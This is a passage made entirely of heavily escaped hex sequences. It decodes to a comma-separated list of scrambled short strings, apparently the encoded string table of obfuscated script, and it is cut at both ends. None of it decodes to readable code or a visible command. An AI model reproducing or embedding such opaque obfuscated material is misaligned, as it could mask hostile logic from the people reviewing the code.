c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c